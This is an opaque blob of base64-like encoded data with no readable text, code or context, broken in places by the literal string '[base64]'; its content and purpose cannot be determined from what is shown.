qEtFimUEKcw+Nf1Z49og1rSbotCjQUTYSFzJlbOmHVtrjFu6Tq1f0VuEIm16nOz8VvOUDEYFuzRp01mK0LH3ZOzSR2KSiEajS+oNr0OZ/ekH3xlmYx8QPgnpoZ9+lDM+G43pcSIkGITr+Ul9Pb+G1e+DzFS5eVE+4v0ejhwwhYI+TdIN5VYE9QbsVy+vkWrHdfb3fcW8yQcX/r/C8WX0JRr24NJUc+0XEYf6cP6K8VYUGI1szzVeqn/nGvJR0qp1I1GaoSjogbHwIFQAHtU1BgoNi1JaABDrRac483Rk4FOHSLKH1TRPZFMmTpM0ERwbdYfex94/[base64]/OepBRLdeghCxlBMjDpJYc9dK/+3a81ZmaCTJz+9gZn1wQVGQ8qYGkNlTqTp94mkfTj0uRbOSOtqIMboIMHUr1im9L/XBc4+kU4wKM+wOTGzLW/jbhHmuljoj5PNK8hmG9KQom/Hup8lSh+L2yfJYQv2JGDQKXvrEH3hyGKa5nq65bdNHaeXICeokOWM6ULrmm93kYxucd5UjErFGSkomkQgvWGR58Z0UT6trrcJLBkfOzoPycGEi9XttXoDxp0+shMnMfI3cYmdraB/WaPkRbXh4Tenqz59CcbsnTQ6A17oGoeTV0MEUuCK0m9ols1pimb7lzOVKnLdJT4rJ6yKIh9bMPLpvSJOxIG73LSBBdPRnbeFUbF+5ENIu5XBcKr9uKeb86LVaeYSZfUD5fgWCh/CC/AK+o4ZLXLtTOvqIcYw4CpmFf0UhjUpiAge4SEfqTeLWiYMBQpctJzX2wy9x8HlIwA7oXDQw3GAFWUBaKW1DLUY9XSB49DgbveI/B3Vu3YJgd1G061NdhmGMXFaAX9mCdRMmIpCOHOcYmtyFcPaggBvG/myzDd3eMcS1zz/42x6thQ2GljQrd82HASD6iIPSx36H+M6RObNmf/IrvdXI/zk2aCw7eEXHkGiBbv5IT+N9XnFXIXaggaQ0Qi90au0NpzregbyVakHrq5Y6Uf2p+EthSnQ8WU0c7om0UdZ+0/o6yYivXHE/pSKwowHWSn+Ix98E7xSailZpqNfW6xrxTWqT1TnLP6VK+njF86xleu6Ou4chRUvD8gidlNy9dizf3oj6u6KrXWalMkchoMd0bYnUE/TjwkUeAO+UHwWiRzDDg4CvxEJXbTLAImXnoUOVfgFdOu/M2Ec+aSPDLWfVVR+CGBfoIT8SmcVU+P39X6egKkWfIkB11/FHTa8dC0UoWh0uQTINCvhEOklKb++eBuIbpqp4gImmaXfRV4bV4ze0ZFAT9UbxRY7xDcWH5U+ie9HQaIbIw22G3RBIIjOkbxvoctvI0agNuthSrKCb/xVeHdkieck2bvGtI7yKPzAo04yGrAO15G+wrMQ0NkmFB7CdX+24nNqmsNpCq0UaIEanO2LP/FVhn/AXXUCnAh9E0QjoFZg2R0ihF1nlgMEPIWu/XY5dXOjpNTqN/ah+NOdos2UAwGyCJq55AtCSASTuomVbu54NBoX+pz+Pc2V/9IOZCQBVBHGULJlQo1muKsw6RZPpsk2HdD2WmoJ14wsNVgHXvrMC0zFn99ENlL5D8Nco1w5J/+Xy0XpOP7NRNk5dXaSo++6hIj+pwA4TB81lf/pq9sxXrA7u/k5G08VDd7giYVlceebXGaIf4ujFS9UX/PojKmc2TmLVbY0y3HR6k36/b6/8VzHFtVz9demx8ukZRF74Y/EcVdNL6kclsvCFDfrDGSB5Dmd4zAOBflnBFhyZ834oakcoweQzcvL47sEDDAkCP2zTefBzFRsifPEmoDRGdaRdDhC/QFN4ICXfRbUttTXtll3pqRiwiAGMSMDz9XnkmYMGRUOw3NroRXMSj4xYYqwsntz/EbR8AL+Qx154uMRzndg4pNlyd+S5PMcslOCr+gUAPCBLCsyOVf4S8HkHcEwBa841Toc8UAJgs6K/[base64]/IHXveK6E8GqBLz/pUOl6kQgHO1fFa0sNZbisS2r1p/9NzsiyT/H+/5a2LAHvUjqSZ2rE4JE4PQMIW/8ni0wmB/O1eYA81vzVApUXy+hTISpeOhcXJ48KsZJNu9KMiMxKJOMFvY+OQLUXLwrj5g3k/0Ti5SEVlKMpacQFyT+DGcyOU1pyGZiIfmHEXhurtiqM/SMH7DUnj7W/CM1B6aRTftpRid4lNVHPM6emjSPrPvZ7jgAKH4/zmSjt4yLnCbe4A4O+aGmLd31J4rwctXM6bEkucy2oV7gL6ZL/dVB78qfQlQvUX/v8WyVwRoOmjL1R7QTCO99OGp4VDPAOQx1YVAjId/wSsC+89tUu1NdCThuKBLC3okrI+aZIvTLqYTfSaCUSoMe/dQRz8VWO8XiZnWAGgw3KIZ0RmZRGHjtsogldLvBCUhKq8b7OHwUtkpm+UuBdszc8HE29SiGN7N9jZTVRHMEz39OAo00DwllJnHL54OQ/Ww9+ji/6yS7g1O7uFFWw8aSi7Uli9QCvZ5N7qraeWjhwSw6Gg8dRPTMufwNAtQUCYzhEdbWGZyysi1YcmdkZ9o+cWdk6B0guf/lSUkH44/cOA0KLLsF9p65uI05j8ZvY8yX8Y+wShWw95I+G0Xdu9hq/bTr4//Zg1lCdUZiGScNw60mIzG2+9i/xmTla9AZKcWcXBoAsDXDBEiGkcy/LRQ6xOvoeWQeTTpyafk4Fk8i5ct934WVeJFGCCkF5hVwunGRh3q7fXC4xxR00I98s7OZaTm66Y3c/vNn+v7yQzOVVWo05br+1lP2OJkjEMBP7s46ydzE7aqnW3qHTJAs4lJgT0DvuwSmqIOec0wspvXAwZbighDQMfoBKWKmn/lwxUKLaY4QwhKHXQpoEwgZmGx3R1dC/+FoLG3/MHs3+a/zjGue5Mu66pqeIk1j1hDpfc01Tqom4UtIRmEXOhtkXHH8xUsNztH2XYT6RIJTJjTx8I2nCHKe+sKplm+H1wAPADtUT27OErN0KAu3dqf6QqVc/tmZpt4Ei07GJCUTeMTEodZTPwM9tqiiVTDxxh97D560G5u/HtvkJL2ChoAN0YoVdedhCV3/EM/HvWefS/C0W4L5e/7pR3ei6eXHXocnzSKWn7+16lLkTZ8voNFicAP3eyCgwcApCwPPS97DrnLmeS4F+Q8PjtUvayrkk/I0Oa2HBwTFzUeHl5PePZrI7FzECU8Te/+J39mvWfAL/2jaApznEuZPzkVmrbR+Bskr90M+UoMnVxR8qNpd4a0aXMSYJLhjxGPrw1d7JcGiJbJKDad/rJtF1lK9yMjTMNgBCaKORRQ8gdHXLb1xBa5ad0uDGS2BWm+prAFuZK/pSzAEaKpRhff4lVqjBgtsFib0szqfa2CziUicJhw27FWN0lsbKnweHgw1xJbPZrIRFgjGsd4YrnTa3YwaACbKf7jh23mdjOEn35DjfKpzczPwwJsF1Lyewt/T8YKG/[base64]/cIZgsmhQQQQnaKm9M+qoCJfdyS8aiuj2R8WofbaCtaI6IKnvoVAMZ9Rh8hWcW3rpzJrXOE8mRIe2RVT+7DDsjYVpzJIhtekmo4cbxlmbrpUnoXT9aZSCmjHuFKLNciIEhzvlUrV8FWjnZ8v27I2WeQ3K/tJBoZ+wP/I0iRl/OmKfiatJA4TkO0irkv+EGhuugQVWzUR0ywwGWJAoy0vDcsD6cnNq+XepyHUGLcwAu4rOnng19OadXlbtSJ0p/D/+jLt73qlSrtq0nXxt/sHA4rWM9XYn/QLCKeq9ct7d8o5JkplESPvCMTYdjTJAA7Bbrh9YGBF26hsJODZbb9KB/muEoHctkYxD7t8gzSZyUgQkVRw8oeSugDrgeSpEnq5FhBGsYW6m668lrzkrFxymmc7RVdK4MO/AmVjptBDhSZvgFmCQ62i1sjyIri+RhCATJ84ennH5WOSKPEvYrQfQcM5kYrcwJNIwvT0ZIxOc4TAU2O/DLmGQvB/1WvrD5q08rgYZ4o84uFGwTPWnHF5b32WUMrrbWr/ktnksgDaB8fvn5tiYAsodxL30lrgNCNC7mJjFqoh+stwaUp35GAriPO1TqB+oIHDTp5Tgk39oryykpVOYwv2jLwMHU//T+YN6BE6rmywdANbihDkDs4dBtZPNVXy8FyHTlJBXmlcd4hwlGko4PHH6vQjc6TcwIje8GdgU4Uy+jNf+eT9HXsyiBXJd8sKn9Z3tt+bSzTDL57lkiqSOT24QdTdoNqQdOeu/NCCnGPljhhHYeVCmn39UfHu2xuL4kn7WJJ7Ky8l82exdIRLZkbtHXVDulwJbpJRuVs+uAbDzrwVXvTyA1PirZa2M0in6AEbGcNnSgOEnXtXKHr51UqJOduKOYiu/p1BSNVscMt8DcDrJjI8WyVo8GM1f76p9w26NgLSKcKxUq+2P5dZL5kfUAPotNjnLCo7a6Iqsby33/[base64]/7k/8p36qNKQ/HaCEjgOJZSI+dwhWf4WoOCXZdmcyiqfFLtTja7RQ7x7jXf1ihBJBP0i+McCKSXbkWeVFkC171uCHDbKCXaevK6PoG4g7CGLKPDn4sTX5AHCsh1kd33h4I//MNO3eyZZ+QALEVBm6ITE5eLX6efsEw1jiM9RAI011cePlX6zab1IcMiNUlNz4jhcce4oP49WyL79NVES9rog8GWo89GmaeGxvWfYSzzZaq15/U7Mi3O8U7UfwRNV3EaZv5ujvFh8MPIZ4IPeWrhQm3LrcZOQb9FOCDOYKYdrwLg95MdUKAZ/R7jGbvYOuIxbjLRsXwbjIFxMnCKSxWewt99A+t3k/GUo+oFgIEvGpdU+d0hQvsIwuNjVwcCrlfzoQBZaF8YSSX7OFHV3JeK+H1c7i/6oUi7oFq3iU6+blJK7yvJEtgAVqQ+PRHK47bgDsM3yw72t+pDW+bODAXMIWhN7TDY46mBoZ+T00OvWhdK6UoWXP4zCZHKnN9BzDlqWHCP7dn/jRFyNaw21oZ5z6/qUK7RKYSJzdAIO2Re2w3VL8uhBukQkmefajRe6SSEXTesaATJXTvpEa0f+6rKOvAku6774RETKMvI8/nOzwmtaQUgUsV/tDkkjEVIYrLz7+MVKgIE2WBDtrQ0BLvYF80IL5PnZ/Zj1SuzEel6KTLTnRST9FvueM7wW8Pp7S0yi7XKLpZ6YmFaL62I5/ltCAfkrnq1+elwXf9hqZIdcgHREcfpZMDTp8OMWR+QTBfoBrybztECEKROAbq0eUiO3NaOrYUnSX5/rEeypLTEUCHZ/yvJWuMaKJZ0/wkQLiPZJ4aF44TfHvdveOd/lHvD/+j9Wkjn7TkAWnSTzlYrCUgnGl7B3dR62ZKq69WN5qWvwZgXydJHTImEQJpY98tNKvOWTJSae3cf9Fh2eV3EdHxTl7KXAR+N01lVdD5rn9G/Z0A0N3B//9YoDENT4XFA1vPM0HX4Nx9bubZfGB+ISg9Gi0GAg1LJXsBEt3Z/T8qmU6DntduxZnhWN6wuQGC4SqQy2vIEzOzjwnVr8xaP6MoD3kLf//EDrAuFoFtRBtC1OcxFUG5bx2J+m02r0ChJDjnalqy7BcUfWhsD01UlkHImz/I95yMFAh/ImqJVgMnVHOswvoEoqtW3hzcd0x98nz/[base64]/185bq8Q6SxxdXS2PEMfeRdo214VHyXvWSsdcTeAEVzOlzD3LvodT+zkGfJGltrhQcWjGf1wAjvbcaXLIMew14fGWjHZYKXLeQ6hc/8ORtaqFYAisOnuwoEh2XF8L3DhtKeeOwp0eL/yGeRN0YWxbuUMOHSfhjy6eFYVwARvcXMJg5fhG8PSAio2P82nqN/[base64]/XsINIhDKElLXlFVMKiYxnrStZ/8UCLtakCtytBYEbyRaOvLAckZ4XKdFcluZ2oYTwrD2Qe2R/f3X5Nr4/ak6/0HIpd3bY31tNvVm/5jnSzNKutVjpMqXXQwkmhg0BovgCI5F/+EkXazRthqcBzgAlfcE1WIA1JPibIeLQW1lgFXMy5FISjtbTBqOPdblpw7/T/W92VBG4Fsj/IEbUAVS3FnOIc2F0ZzCo6UtFEQ1PfMtzRJfjfyqdQeHRoQCfd5645AZU9qeQr6X6ik7FxvY58PgPs8H0e3zdWXsAAMLj/ACJfIthfjS5sBfcWxVOJWkkhpRUtqjJqLKbaQ1aZreTW0MINCKpP85CfSeastTDr3m5rhd82z4K0ZMVEGKZkhmmWuuVHcuvYRjNLzM+PlImwe5Rx6Dty9EvdpMXGeJrVMQrBJ97ATsY2qNRHuV4n32q5h9iDx0m5pIyU7gcz3HIG6p/FWTsXkibnmYMeKwFuTFu48LEXmKgtwPHf9cg52aVrUk6VA1cvMZwZ/OGepDqGH949coiYFHjKjocdviQJDqCnBg4fSW1xUATukThVz5S9XzqkhRhIYXBIp7YusQbXhl28fdpAwTtsY8Zr8Rs2lZOKnkJuSA77z/1hqegK56bbN+YiVHfISbUI/daFu1VOMBAKpaYAx/ciTMXLIaVgyhgYaS8frbMfYOdQ5V/7DCZdSRsEwjlZSZ9lBUSPkh3eHheux6/6ZWjWygWFyzAwzXzVFyvdpQdihQAai7jIOzBfl8zsQusKpElIu7//WBuo4rWt2t5mRLnVS7/rN2WFKdXftzWO+ysgU+hzhpUGtc3KB+sEk74gBrw/mItais3vIRVxFJmv/G8sQXSvMeI2v9Xr4THYWIfu6Pj/g2OGJ7D8Cnrdf+koRIgZG1PX7+lEFxktBegv/+2QHGl1dLlNhjnQZNJQpCtvAP5ZKLemQOMOXnEpehvbibZplCD+vEQ0HJjdpymq2h6VJYXjl7WJQCd9CRt6BNcESp7saVafQ37tLkMWVVh+1K5hXqGYZ73WKIsdZI9aIOUMtX3LwgpKR8w0idTi6lJDQEvmwYpmIH9ukiniFY7LXl6hmM6nZ9TQKvqCLqQJ/mUs0uFc4tP2MVif4u/I6C/6pApAqn8+IIU7j5UUxmcsxvrJRnfRBzJWIpHiC5IffHUbOFPP9seCMJWl/2XMU6SzZXNUktixSOGOLTxfvWytkhMAAhNd3O/[base64]/nVNzhQ4l6vZHohgHJpBvaY25HeGDRLrpwKyWMZ/J3710fNjKuWxZ9GYOEn59/DUe1W+1leVbySON4pDlK7AtF8+D8jDAH89PXoWnc/9kwThHs1LwrqO3OxpbAZ8NuuvnlNJTT/ddD2HjC+qLHSIOjxdHG/NRCgEwYL38iISyvuAaTkWk+v42KUT09ElKdJ9xAC5mxhqhSupk/Wa50r+MYvyXoa/NcME3KNFl7vRB3ESRgde0fXIjVZuQrvzb0CZMeDsz+c6fDynH5AkjDx11XJjkpsd2FK848Wt6+8PlL/HIicXUSYw2yexOg9F+l5OAQ5v1aQaBpw9Fu6m/Gb810g9kcAn4foqQqwhWk15gu2tSYhV+GGOxRKSNTJ1D97HOOGOquGt1l+1KkasUO01ASAFjqKZjeFy4XjxwLEki9gYvsqEHgvD2uwQ/mxvrWcCt7F3Nv2r91N+px6EIQMvFata8xwnNbkmAWB2EHots3C2fo3kcnS2vL9UaeIbcoIdnmMyL2+VAPJPYAgerHHd8ziJ+440CDHpSj1Q+aVwHXBld0qk392QLOpwRADuQ6DRaTfNrLPkc55csI6ZpJu4vkw1DPbWJpFaV8P+UJGCmrMB2BQm8pzMVX5R4lhgBkr/ivzH0M7YjWoinNYiZ814e7PUoMs2b/w/[base64]/SNliku+hmBZPBzxp4nQadty/IpLeErKiWl+qOK5VAHQqd69vLRAPDd79+9PM7/cRCapItJxo3xBpC5M2qPBG3orGcuhuJxlPE0eUeNGW0RfKF9lbVXa7B3Vf6y4eOYl9qZO/MrQ0c9ywEURwtsa8q4s4E7D9k/zjseCvRBlNVhE+eBKszcMftOIvgJj0OX+6hRHWtDHQcfMu1O3tOlQucAwqLwXWNGGYEWkpzixIkyHnECg6ZStYum94Im9yBJ6LcbFb9qdgjIL/ATjBbEwKogQ6BqS4t8cSf+IX/jm48WTQCGpbYH3LlXhNkNVFBZ+D6YJjuvg8sx6o+n7jBmNkR4rnhIVp7IyD1k8lP3S2DYL1vGs0AVmX/AyPf2EuzdrTsyOGMZQphvzwDq2n+w3zDtX0yJcb8kPA/cI2nosQkxJCvU2lTQAISAV87MnPoheVnGzdveYy5n3ff+GkaBfQcfeeiklA9b2n5QNfNa1izOKIbameEhcQMgHRPcbRkQ0lXTgEriNbN6pXMYY7IUIIdMnEi1I++1ltMCJNIfSSucR6WOgjSe5DD00NR+M3lWdFyDckMHujfx4c710iSm/JtT1O0UFyYZYgHf6hQGhlVOGbN6q5nqh6jJ25z0qI4srxznS9I7BnOQwqSGC+7j7lyBFGQXfgPCLcnkZ59tdOcJNU6jTuS7h1gZEyfhn6jwJzuNtGZbz+X70QpIKULVT5Z2cx6BMD1CV3K0sXxGccnvVVptj4rBfwacEoikNnPRvg8GY7xxutnNV8UoHSvSX/vH2ufsQhA/e/hMJDl5lTLfqTBefReJWa5ai1r+cXo7cbnuhmYJaF5F7xrfnvQijeadzVkHHUkTOLDJaTVZMim8TBeeGiKb7UtXeuHRvTcEZU83kiTWJN87pmiKPpAIZWFpf6a8N8MzAkknC742fwT5PPz5U0D4BueHS3Xd/[base64]/7BSzL3YF7tq5GC810T+BfJgNQxfFY+AD+fDMHDZmR6Sr3DovDw59//7YJz/5KyROqFammdqgqjlshwVHPdzKpIBx2s2mNA/YQ0m4t1u6bh4Fqp/arM4ys/[base64]/Nm9WmEQ6BQrf6ty+RDCBC0HiDfBgNBA7N6KAChN4k0bgB/wEe5jwO+KaZxb1HQVe3+tkrtKH6zYBglZ138uZuF4CQWOBM3Ay4Qnx5cZziXMfytoqM2e6xu/QH5HoOkGThYIMHasT3roO/ghvOASpQPoiz902ji+xH0DstGCXeCXZGr7fwJ/IqxczhOT6DRANo0lYv8mr6v9wboSC/WBWKiv3RnVp0liWjrRCN98u0wpdSRjJsqUvYIPujXvQ10nk1avOcpI2eg4sQJBSDubfhLXrqfLWOgve1JYlbBXC4aD/CBL/FZxhZuBiL7tLYcLF8xZ6md8UXGH+rcxwBEXOeftzoM/kPm9NYkG5CgVNjjHuGdhGNPyjsp93nSz7Z1i5uENlAUlk4BkgzcO53XJ3OOKXpqBjKBK2sS02OQxSvmvFoE+3E3PGFgI/5TvOXlqL86twfK6jFSk01m4Mu/R5hpdRKTAyVyMq4eqIgdfZTo0Gp/08LD29pDHd5+YxZfTN75tJaxAYHNMDhY2z57cP1VqmsTgtQG8Dqccd3jEpAei+dVyLZ98Ax9hOiq6/42JLiwUVU1DFJ/tJLmtZvm0Mn8P8yJ8AGAtgkvO9Mc0dbLKOvPs4WzQRvM+XVctVbJW3zeg/+EFVBtlx3oa0AcLkhFfRxh9+JJ1gfTnJXBajnWEDxK00g6JT2gqtJDEWXGFe/GOIO6AfFat1gmIJ+PQxaJEcJCNMSrKqNC3AqiR6Nh8ATwk+fHepZbQuTxAVIMeubwWuzukU3punmBLRTJU5/FpeZYe8pHJvvcnp8EEziyK+ZwRr1sU2ANazq28XoUr3C6FBU8kLNY1lzCiMwx6XhLdy4vjedviADSD2dkLpojDP+bd+DIdx7VNComZ/KYvTwpPJ5HEzlcNtBSSl2XKr1WAkCKCBCAhSNQZZZqdS1YlBsDosM3B+Oy+McPNOsSIzPNWdY+wWyQxIXtJdXLXnKbCz7qh0H2znSZHGHijXDvVYFGSFbZc2b3xWSRVHVUROUhzcd/FdbdrcmNd0Crrkd9L/nThSj4sGZjXUgQ9ZT7YPXjeEVgVUZdcIJpSUts5uRPpVAm+I9oKRxzckZS0HVOvqNf6R1p9VxOexZHdZ8Ql712sX6DYeaqvAaYBv8p+5zirtUT3tmZq8YhHqNWMtW3a8dxC29Rdi5twS/55Q9naVfWG4nXlDRgnPNHUjxU+o0AVAGggZUcgl3IuWf5yXrzGKmGiv80mHLuOPzOfdAYv3JkT9uHF4kLUZzgDVKbTRA0j0vHXLjCrXgdlWHyN/fXJAxRh/citr91qLs3Yq4qZgIMaG/mH2O2ydBYskxY/H+jwExKEifJbHbDrJug2x1+AR/4ZfbDD/ReFrR6yTygqEoXC0rh+51f459QQxSDwgqnqT3wLP/l/ayfQURurr3Llyqc/[base64]//LYMWMjQfSCd5axLFaQF8SCezqZvHTw3ag/OBgEotkeODuSVh1AijYwkyKE5HKlr9Yky7/4/Q+9L0qZa6cGWJfaC+wqzgDnpeiM+1auJXtiPx1cRDD3Dqvsvt+bX5qUcm6M/QWJCvMJXU7j+WxQW7MWkZdkt2RX9tKLbuHCEq1Y0gqcOn6E9Mwjs+raCUsaPtB6iyJg/A7THwJdaNBXQUAnoEAk/NOdo7098PGIvgO2FtnmRi9ficvWY1ZDAGPxAJqJXC9QxlMFQsGw9BTO2rAz+1emLCtZwq9v1HKIL9APl/Amz9ls49IHBOY7aoa2VENftfe8RfVjquIdPo1aYvrv5IR5r5i3qy8EbRg+qyXBMwqszTQH+Bou4zp/YfkpJ/z774MEqCAoXMbQu6Tsp1KHF3crf1u48BUWorbkzvWxJDZrWZ4pRfAs53WA6wq2pE5Gk6MdL94siWOGYZjctiEzrfWoQe2JNVUvUxNLXBvHaO90D66iWXdU9/NYY1RgYNMBl9FEB3eTy5MYac4meNJf3AVU4Zvv3T1GEDATI2n32VJklwd+pszJ1/4KssGpN6cfFePEhDB478kfYLBKZ3CBvinslSQDFm2TsWZ7I247jUjyZFKQ5peEmfZFq0B1Mp/TZkwbde2feeOaxprl+9VfnSnccZIs4efVxQ3fxWG8jp5xHUEGJSW7CwzYTO3t/LaCqKkfodicuqqMrQ2MHQFu3NcKiNGqE7TGteWrujqJQ8ZB8EHNmTz1VTNFsMZ7N1XXUIcpq44G31T/hufVSt6u+1W1FvrOOKJqOkDbA+XQdj/MccRdmG9t/7GEhaA7CNUIf+5SScFvoJsH0Q67VCDsxmbhf+iWvqsngxW7i6uARLEdwEkUNBJ61NFWp0NMPQznD4tRR6uzvY9d4PpCrCv7+TnxVLzyTeMlImns5ihWbv4FD8LTGV28fL4SWS/woeu3pmKeZcSbgyEdnPmScz6x2w8Z4A9iLcJh7Tbnm9rWObs57cWPjMdTewmZEI9g74I/hksslbXrzpbSZ95YI5MWYUX7w7rYSpjSfMecAo4wfj9EKWPNq9vKicpXZggk5jV07bSGWZfrHVV5TD3SZ+KlEYh/bV0fsvNzODxoA/5EpWxH+ddesudbfTnJr2+2ghyW3NmfayVy2TZZsNWmBrRKv68jiWA9ViyQuCYd3e82DNMB0WYoxbpSKGdOnwvsso/+4ZC5cdUq2lyB7NCL6wB/CCBVa2zVCQmb7Oy40MbxvjvJ1WbSSZL2vtX48XLMScvxDWnDJlQZtMdKEFOZr23smbRiPoIQRW9K9mUhNlFCmP54Sbwi5WN/S5gF/PaAco+P4c39DgJIE3Vl9/HVwMn4BYsNvPn/[base64]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[base64]/nEDU4FRk5uBX6QuSHFMznBlnackqfuL0xG/[base64]/gspNQNlf3481E0IQmevhEzUh2nlTW+HyJ6OFRAOAUk50YHxP7Ioa4og4kYdEcp31Q+xvsmf6uFd0MDrERvXSev17P9qilEPdeOgJbqo7d/t4ewrjxiT3A1wrOQg/LWVHM0JM4isde68WdAK+FJ1vQ7ZEJ2+faaV4g0KRVVz8mI2fQFjZ6S4p98ZH5uZfpbmwsHGltiaOHtRGefkA5Z2ajoCnwaDDqYppkj8rW0x2XSSa5bhdf2jXQjp21An7bhdatm9jn6IuxAP53YYON1PfWcAt4YulUkjn3D2AKAGinfCqWc2U8DKKLCLmHTXd+8B0AWf/jm08NksVM0F1L+omfKAi0CGdAG8eZRzH/KP0omgIwaDIE8VlYx2CZsaoCdsmJC32N0yFtZDQvaW+Yr5CSTP+9i5gS/peupCdiVGJVB43EQbh8O8n7UP1kQ2Y6cboD/q+oHxXVzeC7yinMiWLrm67zGUVYL0ItkQccvG1Wy0yJd6RtJGqzRL+7C/tv93rBiUd0d5M1GUvpJs9m6PofGZKjw8zw5/n+22pNaH0TKriMjB7w/RzHUtg1j7MJB39cfQ9t3xnqIGdqOLXp/gly/IXCNUijirvsghMMhlNx7FAjI2vmMI4e9I/7/WxRWziyfSZVPZ4G1DkUI4pyeW7nQ4dpCA86r7mqlalkLiDGbVj5dqbVxL2Gg8u9xVatRn8yQFu6n2QCZ3p6lYgq7zbed0joRXru3iZKOasktusyJYFljQ1JiensQVySF2O6SlSe2tn9l1HxWwZXwN6oHs/qSJVNuvv/dUjOZ4JvNBT5R3kABDA6l/QLvOyX4Xkw7GQuRgSO5eZnxjdo69eb6nZdp9QF+ItKGxWJKFc6pzL+N+ng+Armygla6TZlqAUKWEnDwdZ3MtcJg+Sc8LuBnmLqDlb7m81FTkhxK5p/zfhCdX6jTvvMghWAU2GilC0t5A7i0/v7eNxL3j5smxxJ5fQnTIfrAZriyt2hs217HifmyBC17HDexg8hsyALPg7TH+DzUdy3t552oPSAXe+P5huJLYRHFdpklJwFhuT85Wp786IW2MJipLmkpSsi53yNEzSpgQM3dxM/3Kme18e8NR6uGfavzlmmba2a3JnKSr/T8PuawYNXeA8rODeM/QuiDXDMIhG8enqZAO6TDB6lXkQpkzTkyEqIpeIGQBYAM3tIvmDVV/kWpYnLattdwxqI+RRi3OPr6orSGWfbAzs/MKANNYLGiLZJ1GaS/IOdwsI0lVVx+jSEvRTv3fft17X38uLwj+lDuDFL782XhEFTxIXlo5jXjSBWhMZ2cuv5zulWhLLaP8DHVv9bJh+BVu0Yfa6xt8vb5fXA8N75gED2rervs58de0t7LB13K32/8jLdYgnXngm0ZNqCufAPmXrwOu/mzT13EqBo6xu4oQzMbJ2QPtmeir0fU/QMgFtBQK0ONKwzpZlaAD+gCWDAe86J98oAWmeJENuEe5LBarf1dkXpLJNDD5fpq9fSY6wKqWqV1Rb1d6j5DJGUTUPmtbLhuLZwgsKWG1voWngp6bo9fg93PoD2mB/sjfYYU1f47fXJ1a/ZEXkvMm/[base64]//j/Vpb7o2pPSI0pcPzZWZfAUR/U/y99Ek/JWIhMEA3eaCGWbWgVCaqJzwWcVPXW++1rALa6Hrt3NTjorZJjHal/FdlU/NCg6300Ee84nPHBJ+FzRmVAxdo0z29FEwNeKjE6lJqBOC589jB2ZVYEZcwFQFcgCvjLT6G76GKImHCJ320UfSpMnmFAOkkydmNTOAouDv4U6hknwH4dFdLRs6uX3QNQE9/5SXHlIOsq4tgkqi/uf+qYWd7CAuCSwpzHAPoy926ZV0nqcjySDhhHyl8lu1DUTZ2u+/XWPrZbNUNW1rmVjEmnnMEM1Pvkswe7UvcHIUpgyIZ3iAPsHPaixr13E1i6zRun0QA9cibV0kvGwF3YozZ9K1